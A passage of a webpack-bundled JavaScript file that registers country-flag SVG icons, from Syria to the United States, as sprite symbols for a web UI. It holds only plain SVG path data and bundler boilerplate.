  "content": "<symbol aria-hidden=\"true\" id=\"sy\"><path fill=\"#0f0f0f\" d=\"M0 0h900v600H0z\" /><path fill=\"#fff\" d=\"M0 0h900v400H0z\" /><path fill=\"#047a3f\" d=\"M0 0h900v200H0z\" /><path fill=\"#ce1126\" d=\"m176.26 375 48.738-150 48.738 150-127.6-92.705h157.72M626.256 375l48.738-150 48.738 150-127.6-92.705h157.72M401.252 375l48.738-150 48.738 150-127.6-92.705h157.72\" /></symbol>"
});
var sy_result = browser_sprite_build_default().add(sy_symbol);
/* harmony default export */ const sy = ((/* unused pure expression or super */ null && (sy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sz.svg


var sz_symbol = new (browser_symbol_default())({
  "id": "sz",
  "use": "sz-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"sz\"><path fill=\"#2B5DEA\" d=\"M0 0h900v600H0z\" /><path fill=\"#FFDF29\" d=\"M0 100h900v400H0z\" /><path fill=\"#D70000\" d=\"M0 150h900v300H0z\" /><path fill=\"#FFF\" d=\"M450 171.4v257.2c114.3 0 171.4-85.7 214.3-128.6-42.9-42.9-100-128.6-214.3-128.6\" /><path d=\"M450 171.4c-100 0-171.4 85.7-214.3 128.6C278.6 342.9 350 428.6 450 428.6z\" /><path fill=\"#FFF\" d=\"M346.3 254.3h21v91.3h-21zm51.9 0h21v91.3h-21z\" /><path d=\"M477.8 254.3h21v91.3h-21zm51.9 0h21v91.3h-21z\" /></symbol>"
});
var sz_result = browser_sprite_build_default().add(sz_symbol);
/* harmony default export */ const sz = ((/* unused pure expression or super */ null && (sz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tc.svg


var tc_symbol = new (browser_symbol_default())({
  "id": "tc",
  "use": "tc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tc\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M332.058 191.996v78.221c0 38.103 51.942 49.779 51.942 49.779s51.942-11.675 51.942-49.779v-78.221z\" /><path fill=\"#FF9811\" d=\"M376.579 220.44c0 7.855-6.644 28.445-14.84 28.445s-14.84-20.589-14.84-28.445 14.84-14.222 14.84-14.222 14.84 6.367 14.84 14.222\" /><path fill=\"#A2001D\" d=\"M415.961 235.93c2.394-5.6 4.257-13.785 4.257-17.86 0-6.546-8.904-11.852-8.904-11.852s-8.904 5.306-8.904 11.852c0 4.075 1.862 12.26 4.257 17.86l-5.141 11.123a26.9 26.9 0 0 0 9.788 1.831c3.463 0 6.766-.654 9.788-1.831z\" /><path fill=\"#6DA544\" d=\"M372.87 270.217s-7.421 14.222-7.421 28.445h37.101c0-14.222-7.421-28.445-7.421-28.445l-11.13-7.111z\" /><path fill=\"#D80027\" d=\"M395.13 270.217v-3.555c0-5.891-4.983-10.666-11.13-10.666s-11.13 4.776-11.13 10.666v3.555z\" /><path fill=\"#FFF\" d=\"M256 85.333v30.553l-45.167 25.099H256v59.359h-59.103L256 233.179v22.817h-26.68l-73.494-40.826v40.826h-55.652v-48.573l-87.43 48.573H0v-30.554l45.167-25.098H0v-59.359h59.103L0 108.139V85.333h26.68l73.494 40.825V85.333h55.652v48.572l87.43-48.572z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.332H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915zm-83.98 0L0 240.259v15.737l100.174-55.652z\" /><path fill=\"#0052B4\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915zm83.98 0L256 101.067V85.33l-100.174 55.652z\" /></symbol>"
});
var tc_result = browser_sprite_build_default().add(tc_symbol);
/* harmony default export */ const tc = ((/* unused pure expression or super */ null && (tc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/td.svg


var td_symbol = new (browser_symbol_default())({
  "id": "td",
  "use": "td-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"td\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var td_result = browser_sprite_build_default().add(td_symbol);
/* harmony default export */ const td = ((/* unused pure expression or super */ null && (td_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tf.svg


var tf_symbol = new (browser_symbol_default())({
  "id": "tf",
  "use": "tf-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"tf\"><path fill=\"#FFF\" d=\"M0 0h21v15H0z\" /><path fill=\"#0A388A\" d=\"M0 0h22.5v15H0z\" /><path fill=\"#FFF\" d=\"M0 0h11.3v7.5H0z\" /><path fill=\"#D80027\" d=\"M7.1 0h3.6v7H7.1z\" /><path fill=\"#0A388A\" d=\"M0 0h3.6v7H0z\" /><path fill=\"#FFF\" d=\"M3.6 0h3.6v7H3.6zm10.9 6h5L19 7h-1.5v.5h1l-.5 1h-.5V10h-1V7H15zm4 2.5 1 1.5h-2zm-3 0 1 1.5h-2zm1.5 3L16 10h2zM20 8c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m-6 0c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m1 4c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m4 0c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m-2 1c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5\" /></symbol>"
});
var tf_result = browser_sprite_build_default().add(tf_symbol);
/* harmony default export */ const tf = ((/* unused pure expression or super */ null && (tf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tg.svg


var tg_symbol = new (browser_symbol_default())({
  "id": "tg",
  "use": "tg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tg\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#496E2D\" d=\"M0 85.337h512V153.6H0zM0 358.4h512v68.263H0zm0-136.537h512v68.263H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h204.054v204.054H0z\" /><path fill=\"#FFF\" d=\"m102.026 133.938 13.26 40.812h42.916l-34.718 25.226 13.26 40.814-34.718-25.224-34.719 25.224 13.263-40.814-34.718-25.226h42.913z\" /></symbol>"
});
var tg_result = browser_sprite_build_default().add(tg_symbol);
/* harmony default export */ const tg = ((/* unused pure expression or super */ null && (tg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/th.svg


var th_symbol = new (browser_symbol_default())({
  "id": "th",
  "use": "th-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"th\"><path fill=\"#FFF\" d=\"M0 85.334h512V426.66H0z\" /><path fill=\"#0052B4\" d=\"M0 194.056h512v123.882H0z\" /><path fill=\"#D80027\" d=\"M0 85.334h512v54.522H0zm0 286.809h512v54.522H0z\" /></symbol>"
});
var th_result = browser_sprite_build_default().add(th_symbol);
/* harmony default export */ const th = ((/* unused pure expression or super */ null && (th_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tj.svg


var tj_symbol = new (browser_symbol_default())({
  "id": "tj",
  "use": "tj-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tj\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#6DA544\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M226.318 300.522h59.364v-25.23l-11.873 5.937L256 263.421l-17.809 17.808-11.873-5.937zm-33.963-29.682 2.763 8.504h8.94l-7.233 5.255 2.763 8.502-7.233-5.255-7.234 5.255 2.763-8.502-7.233-5.255h8.94zm8.566-29.68 2.763 8.502h8.94l-7.233 5.255 2.763 8.504-7.233-5.256-7.234 5.256 2.763-8.504-7.233-5.255h8.94zm24.488-22.261 2.763 8.502h8.94l-7.233 5.255 2.763 8.504-7.233-5.256-7.234 5.256 2.763-8.504-7.233-5.255h8.94zm94.236 51.941-2.763 8.504h-8.94l7.233 5.255-2.763 8.502 7.233-5.255 7.234 5.255-2.763-8.502 7.233-5.255h-8.94zm-8.566-29.68-2.763 8.502h-8.94l7.233 5.255-2.763 8.504 7.233-5.256 7.234 5.256-2.763-8.504 7.233-5.255h-8.94zm-24.488-22.261-2.763 8.502h-8.94l7.233 5.255-2.763 8.504 7.233-5.256 7.234 5.256-2.763-8.504 7.233-5.255h-8.94zM256 207.767l2.763 8.503h8.941l-7.234 5.256 2.763 8.502-7.233-5.254-7.233 5.254 2.763-8.502-7.234-5.256h8.941z\" /></symbol>"
});
var tj_result = browser_sprite_build_default().add(tj_symbol);
/* harmony default export */ const tj = ((/* unused pure expression or super */ null && (tj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tk.svg


var tk_symbol = new (browser_symbol_default())({
  "id": "tk",
  "use": "tk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tk\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFF\" d=\"m210.715 174.377 3.684 11.338h11.919l-9.643 7.006 3.684 11.337-9.644-7.007-9.644 7.007 3.684-11.337-9.645-7.006h11.921zm-93.899 107.594 4.605 14.172h14.9l-12.055 8.757 4.606 14.173-12.056-8.76-12.055 8.76 4.604-14.173-12.054-8.757h14.899zm27.88-162.292 4.604 14.172h14.901l-12.056 8.758 4.606 14.171-12.055-8.759-12.056 8.759 4.606-14.171-12.055-8.758h14.9zm-75.157 55.652 4.604 14.172h14.9l-12.055 8.758 4.606 14.171-12.055-8.758-12.056 8.758 4.606-14.171-12.055-8.758h14.9z\" /><path fill=\"#FFDA44\" d=\"M483.386 354.503H117.801s109.234-88.562 310.593-220.938c.001 0-88.443 128.935 54.992 220.938m-365.585 11.586c-11.177 0-11.195 17.37 0 17.37h365.585c11.177 0 11.195-17.37 0-17.37z\" /></symbol>"
});
var tk_result = browser_sprite_build_default().add(tk_symbol);
/* harmony default export */ const tk = ((/* unused pure expression or super */ null && (tk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tl.svg


var tl_symbol = new (browser_symbol_default())({
  "id": "tl",
  "use": "tl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tl\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M256 256 0 90.691v44.242L155.826 256 0 377.067v44.242z\" /><path d=\"M0 90.691v330.618L189.217 256z\" /><path fill=\"#FFF\" d=\"m44.184 213.36 24.912 23.577 30.121-16.41-14.723 30.98 24.911 23.575-34.012-4.43L60.67 301.63l-6.296-33.716-34.012-4.43 30.119-16.408z\" /></symbol>"
});
var tl_result = browser_sprite_build_default().add(tl_symbol);
/* harmony default export */ const tl = ((/* unused pure expression or super */ null && (tl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tm.svg


var tm_symbol = new (browser_symbol_default())({
  "id": "tm",
  "use": "tm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tm\"><path fill=\"#496E2D\" d=\"M0 85.337h512v341.326H0z\" /><g fill=\"#FFF\"><path d=\"M357.208 183.679c8.397-23.404-1.036-48.858-21.281-61.536a52 52 0 0 1 10.884 2.621c27.002 9.688 41.038 39.428 31.35 66.431s-39.428 41.038-66.431 31.35a52.2 52.2 0 0 1-10.069-4.895c23.686 3.084 47.15-10.566 55.547-33.971m-46.571-67.95-7.297 9.427-11.22-4.026 6.712 9.852-7.296 9.427 11.443-3.338 6.712 9.852.361-11.914 11.444-3.339-11.221-4.025z\" /><path d=\"m330.338 146.448-7.296 9.427-11.221-4.026 6.712 9.852-7.296 9.427 11.443-3.339 6.712 9.853.36-11.915 11.445-3.34-11.221-4.024zM275.9 126.916l-7.296 9.427-11.219-4.024 6.711 9.851-7.296 9.426 11.443-3.338 6.712 9.852.361-11.915 11.444-3.337-11.221-4.027zm-.799 35.189-7.296 9.427-11.221-4.026 6.712 9.852-7.296 9.427 11.444-3.338 6.711 9.852.362-11.915 11.443-3.338-11.22-4.026zm33.484 12.013-7.296 9.427-11.22-4.026 6.712 9.853-7.297 9.426 11.444-3.338 6.712 9.852.36-11.915 11.443-3.338-11.219-4.025z\" /></g><path fill=\"#D80027\" d=\"M83.478 85.337h89.043v341.326H83.478z\" /><path fill=\"#FFF\" d=\"m117.458 175.191-14.908-11.105v-15.705l14.908-11.105h21.084l14.908 11.105v15.705l-14.908 11.105z\" /><path fill=\"#FF9811\" d=\"M128 137.276h-10.542l-14.908 11.105v7.678H128zm0 37.915h10.542l14.908-11.105v-8.012H128z\" /><path fill=\"#FFF\" d=\"m117.458 374.725-14.908-11.106v-15.704l14.908-11.105h21.084l14.908 11.105v15.704l-14.908 11.106z\" /><path fill=\"#FF9811\" d=\"M128 336.81h-10.542l-14.908 11.105v7.678H128zm0 37.915h10.542l14.908-11.106v-8.011H128z\" /><path fill=\"#496E2D\" d=\"m117.458 274.957-14.908-11.105v-15.703l14.908-11.106h21.084l14.908 11.106v15.703l-14.908 11.105zm36.513 24.434h-6.493v-6.493h-11.411l-8.068-8.068-8.067 8.068h-11.41v6.493h-6.493v12.986h6.493v6.492h11.41l8.068 8.069 8.068-8.069h11.41v-6.492h6.493zm0-99.768h-6.493v-6.492h-11.411l-8.068-8.069-8.067 8.069h-11.41v6.492h-6.493v12.986h6.493v6.492h11.41l8.068 8.07 8.068-8.07h11.41v-6.492h6.493z\" /><g fill=\"#D80027\"><path d=\"M120.576 248.576h14.84v14.84h-14.84z\" /><circle cx=\"128\" cy=\"206.113\" r=\"7.421\" /><circle cx=\"128\" cy=\"305.887\" r=\"7.421\" /></g></symbol>"
});
var tm_result = browser_sprite_build_default().add(tm_symbol);
/* harmony default export */ const tm = ((/* unused pure expression or super */ null && (tm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tn.svg


var tn_symbol = new (browser_symbol_default())({
  "id": "tn",
  "use": "tn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tn\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><circle cx=\"256\" cy=\"255.994\" r=\"96\" fill=\"#FFF\" /><g fill=\"#D80027\"><path d=\"m267.826 219.291 16.47 22.695 26.673-8.649-16.496 22.676 16.468 22.695-26.664-8.681-16.495 22.676.017-28.04-26.664-8.682 26.674-8.648z\" /><path d=\"M277.818 312.724c-31.33 0-56.727-25.397-56.727-56.727s25.397-56.727 56.727-56.727c9.769 0 18.96 2.47 26.985 6.819-12.589-12.31-29.804-19.909-48.803-19.909-38.558 0-69.818 31.259-69.818 69.818s31.26 69.818 69.818 69.818c18.999 0 36.215-7.599 48.803-19.909-8.026 4.347-17.216 6.817-26.985 6.817\" /></g></symbol>"
});
var tn_result = browser_sprite_build_default().add(tn_symbol);
/* harmony default export */ const tn = ((/* unused pure expression or super */ null && (tn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/to.svg


var to_symbol = new (browser_symbol_default())({
  "id": "to",
  "use": "to-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"to\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M0 85.331h256v170.663H0z\" /><path fill=\"#D80027\" d=\"M141.357 157.303V130.59h-26.714v26.713H87.93v26.713h26.713v26.713h26.714v-26.713h26.713v-26.713z\" /></symbol>"
});
var to_result = browser_sprite_build_default().add(to_symbol);
/* harmony default export */ const to = ((/* unused pure expression or super */ null && (to_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tr.svg


var tr_symbol = new (browser_symbol_default())({
  "id": "tr",
  "use": "tr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"tr\"><path fill=\"#E30A17\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M259.7 118.6c-13.1-9.5-29-14.6-45.3-14.5-40.8 0-73.8 30.8-73.8 68.9s33.1 68.9 73.8 68.9c17.1 0 32.9-5.4 45.3-14.5-30 38.6-85.7 45.6-124.3 15.5s-45.6-85.7-15.5-124.3 85.7-45.6 124.3-15.5c5.8 4.5 11 9.8 15.5 15.5m39.9 65.8-18.1 21.9 1.2-28.4-26.4-10.4 27.3-7.6 1.8-28.3 15.6 23.7 27.5-7.1-17.5 22 15.3 23.9z\" /></symbol>"
});
var tr_result = browser_sprite_build_default().add(tr_symbol);
/* harmony default export */ const tr = ((/* unused pure expression or super */ null && (tr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tt.svg


var tt_symbol = new (browser_symbol_default())({
  "id": "tt",
  "use": "tt-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tt\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFF\" d=\"m6.066 85.337 207.961 212.636 131.584 128.69h160.323L297.973 214.027 166.389 85.337z\" /><path d=\"M43.364 85.337 384.69 426.663h83.946L127.31 85.337z\" /></symbol>"
});
var tt_result = browser_sprite_build_default().add(tt_symbol);
/* harmony default export */ const tt = ((/* unused pure expression or super */ null && (tt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tv.svg


var tv_symbol = new (browser_symbol_default())({
  "id": "tv",
  "use": "tv-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"tv\"><path fill=\"#0052B4\" d=\"M0 0h900v600H0z\" /><path fill=\"#00B2EE\" d=\"M0 300h450V0h450v600H0z\" /><path fill=\"#FFDA44\" d=\"m345.3 480.9 29.4 90.6-77.1-56H393l-77.1 56zM706.4 340l29.4 90.6-77.1-56H754l-77.1 56zm106.4-78.5 29.4 90.6-77.1-56h95.3l-77.1 56zm0-224.1 29.4 90.6-77.1-56h95.3l-77.1 56z\" /><path fill=\"#FFF\" d=\"M449.9 0v206.3h-81l81 54V300h-39.7l-129-85.9V300H168.7v-85.9L39.7 300H0v-39.7l81-54H0V93.8h81L0 39.9V0h39.7l129 85.9V0h112.5v85.9L410.2 0z\" /><path fill=\"#D80027\" d=\"M253.1 0h-56.3v122H0v56.2h196.8V300h56.3V178.2h196.8V122H253.1z\" /><path fill=\"#2E52B2\" d=\"M449.9 39.9v53.9h-81z\" /><path fill=\"#D80027\" d=\"M0 300v-19.3l109.9-74.4h39.7L12.8 300zM12.8.1l136.8 93.7h-39.7L0 19.4V.1zm437.1.1v19.3L340 93.8h-39.7L437.1.2zM437.1 300l-136.8-93.7H340l109.9 74.4V300z\" /><path fill=\"#FFDA44\" d=\"m719.9 131.6 29.4 90.6-77.1-56h95.3l-77.1 56zM584 187.7l29.4 90.6-77.1-56h95.3l-77.1 56zm30 242.9 29.4 90.6-77.1-56h95.3l-77.1 56zM488 332l29.4 90.6-77.1-56h95.3l-77.1 56zm0 132 29.4 90.6-77.1-56h95.3l-77.1 56z\" /></symbol>"
});
var tv_result = browser_sprite_build_default().add(tv_symbol);
/* harmony default export */ const tv = ((/* unused pure expression or super */ null && (tv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tw.svg


var tw_symbol = new (browser_symbol_default())({
  "id": "tw",
  "use": "tw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tw\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.337h256V256H0z\" /><path fill=\"#FFF\" d=\"M186.435 170.669 162.558 181.9l12.714 23.125-25.927-4.961-3.286 26.192L128 206.993l-18.06 19.263-3.285-26.192-25.927 4.96 12.714-23.125-23.877-11.23 23.877-11.231-12.714-23.125 25.927 4.96 3.286-26.192L128 134.344l18.06-19.263 3.285 26.192 25.928-4.96-12.715 23.125z\" /><circle cx=\"128\" cy=\"170.674\" r=\"29.006\" fill=\"#0052B4\" /><path fill=\"#FFF\" d=\"M128 190.06c-10.692 0-19.391-8.7-19.391-19.391 0-10.692 8.7-19.391 19.391-19.391 10.692 0 19.391 8.7 19.391 19.391S138.692 190.06 128 190.06\" /></symbol>"
});
var tw_result = browser_sprite_build_default().add(tw_symbol);
/* harmony default export */ const tw = ((/* unused pure expression or super */ null && (tw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tz.svg


var tz_symbol = new (browser_symbol_default())({
  "id": "tz",
  "use": "tz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tz\"><path fill=\"#338AF3\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 426.663V85.337h512\" /><path fill=\"#FFDA44\" d=\"M512 152.222V85.337H411.67L0 359.778v66.885h100.33z\" /><path d=\"M512 85.337v40.125L60.193 426.663H0v-40.125L451.807 85.337z\" /></symbol>"
});
var tz_result = browser_sprite_build_default().add(tz_symbol);
/* harmony default export */ const tz = ((/* unused pure expression or super */ null && (tz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ua.svg


var ua_symbol = new (browser_symbol_default())({
  "id": "ua",
  "use": "ua-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ua\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512V256H0z\" /></symbol>"
});
var ua_result = browser_sprite_build_default().add(ua_symbol);
/* harmony default export */ const ua = ((/* unused pure expression or super */ null && (ua_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ug.svg


var ug_symbol = new (browser_symbol_default())({
  "id": "ug",
  "use": "ug-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"ug\"><path fill=\"#232323\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#FFDA44\" d=\"M0 56.9h512v56.9H0z\" /><path fill=\"#D32300\" d=\"M0 113.8h512v56.9H0z\" /><path fill=\"#FFDA44\" d=\"M0 227.6h512v56.9H0z\" /><path fill=\"#D32300\" d=\"M0 284.4h512v56.9H0z\" /><circle cx=\"256\" cy=\"170.7\" r=\"80.7\" fill=\"#FFF\" /><path d=\"M234.5 127.5c.9-1.4-19.6-2-19.6-2 1.7-2.5 18.4-10.5 18.4-10.5s-.9-6 2.7-9.8l-4.5-9.8s7-3.4 18.4-3.4 19.9 7 21 13.1l-6.4 3.4c-.1 4.7 1.7 11.6-4.3 17.3-5.9 5.7-8.3 6.9-8.5 18.8 0 3.9 2.3 8.2 8.8 11.7 17.4 9.3 38.6 28.2 44.6 33.9 6.1 5.7 5.1 19.2 2.6 25.2s-12.1 14.3-14.3 13.6c-2.2-.6 1.2-9.2-3.5-11.6 0 0-8.9-7.6-16.8.6s-.2 25.2 3.9 28 1.7 5-1.9 5H247c-3.8 0-5.4-2.3-1.9-5 7.6-3.8 12.4-15.3 7.4-20.3-4.9-4.9-18.3 1.5-21.5 6.3-2.8 2.8-8.8 3.6-12.9-1.4s-4.1-10.4-1.1-12.5c7-4.8 0 0 .1-.1 0 0 11.9-8.6 29.9-9 3.9 0 4.8-2.2 2.2-4.8 0 0-30.9-27.4-28.1-44.2 3-18.3 20-26.3 13.4-32.5-1.3-1.8 0 0 0 0\" /></symbol>"
});
var ug_result = browser_sprite_build_default().add(ug_symbol);
/* harmony default export */ const ug = ((/* unused pure expression or super */ null && (ug_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/um.svg


var um_symbol = new (browser_symbol_default())({
  "id": "um",
  "use": "um-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"um\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.7h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513V342H0z\" /><path fill=\"#2E52B2\" d=\"M0 0h256.5v184.1H0z\" /><path fill=\"#FFF\" d=\"m47.8 138.9-4-12.8-4.4 12.8H26.2l10.7 7.7-4 12.8 10.9-7.9 10.6 7.9-4.1-12.8 10.9-7.7zm56.3 0-4.1-12.8-4.2 12.8H82.6l10.7 7.7-4 12.8 10.7-7.9 10.8 7.9-4-12.8 10.7-7.7zm56.5 0-4.3-12.8-4 12.8h-13.5l11 7.7-4.2 12.8 10.7-7.9 11 7.9-4.2-12.8 10.7-7.7zm56.2 0-4-12.8-4.2 12.8h-13.3l10.8 7.7-4 12.8 10.7-7.9 10.8 7.9-4.3-12.8 11-7.7zM100 75.3l-4.2 12.8H82.6L93.3 96l-4 12.6 10.7-7.8 10.8 7.8-4-12.6 10.7-7.9h-13.4zm-56.2 0-4.4 12.8H26.2L36.9 96l-4 12.6 10.9-7.8 10.6 7.8L50.3 96l10.9-7.9H47.8zm112.5 0-4 12.8h-13.5l11 7.9-4.2 12.6 10.7-7.8 11 7.8-4.2-12.6 10.7-7.9h-13.2zm56.5 0-4.2 12.8h-13.3l10.8 7.9-4 12.6 10.7-7.8 10.8 7.8-4.3-12.6 11-7.9h-13.5zm-169-50.6-4.4 12.6H26.2l10.7 7.9-4 12.7L43.8 50l10.6 7.9-4.1-12.7 10.9-7.9H47.8zm56.2 0-4.2 12.6H82.6l10.7 7.9-4 12.7L100 50l10.8 7.9-4-12.7 10.7-7.9h-13.4zm56.3 0-4 12.6h-13.5l11 7.9-4.2 12.7 10.7-7.9 11 7.9-4.2-12.7 10.7-7.9h-13.2zm56.5 0-4.2 12.6h-13.3l10.8 7.9-4 12.7 10.7-7.9 10.8 7.9-4.3-12.7 11-7.9h-13.5z\" /></symbol>"
});
var um_result = browser_sprite_build_default().add(um_symbol);
/* harmony default export */ const um = ((/* unused pure expression or super */ null && (um_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/us.svg


var us_symbol = new (browser_symbol_default())({
  "id": "us",
  "use": "us-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"us\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.7h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513V342H0z\" /><path fill=\"#2E52B2\" d=\"M0 0h256.5v184.1H0z\" /><path fill=\"#FFF\" d=\"m47.8 138.9-4-12.8-4.4 12.8H26.2l10.7 7.7-4 12.8 10.9-7.9 10.6 7.9-4.1-12.8 10.9-7.7zm56.3 0-4.1-12.8-4.2 12.8H82.6l10.7 7.7-4 12.8 10.7-7.9 10.8 7.9-4-12.8 10.7-7.7zm56.5 0-4.3-12.8-4 12.8h-13.5l11 7.7-4.2 12.8 10.7-7.9 11 7.9-4.2-12.8 10.7-7.7zm56.2 0-4-12.8-4.2 12.8h-13.3l10.8 7.7-4 12.8 10.7-7.9 10.8 7.9-4.3-12.8 11-7.7zM100 75.3l-4.2 12.8H82.6L93.3 96l-4 12.6 10.7-7.8 10.8 7.8-4-12.6 10.7-7.9h-13.4zm-56.2 0-4.4 12.8H26.2L36.9 96l-4 12.6 10.9-7.8 10.6 7.8L50.3 96l10.9-7.9H47.8zm112.5 0-4 12.8h-13.5l11 7.9-4.2 12.6 10.7-7.8 11 7.8-4.2-12.6 10.7-7.9h-13.2zm56.5 0-4.2 12.8h-13.3l10.8 7.9-4 12.6 10.7-7.8 10.8 7.8-4.3-12.6 11-7.9h-13.5zm-169-50.6-4.4 12.6H26.2l10.7 7.9-4 12.7L43.8 50l10.6 7.9-4.1-12.7 10.9-7.9H47.8zm56.2 0-4.2 12.6H82.6l10.7 7.9-4 12.7L100 50l10.8 7.9-4-12.7 10.7-7.9h-13.4zm56.3 0-4 12.6h-13.5l11 7.9-4.2 12.7 10.7-7.9 11 7.9-4.2-12.7 10.7-7.9h-13.2zm56.5 0-4.2 12.6h-13.3l10.8 7.9-4 12.7 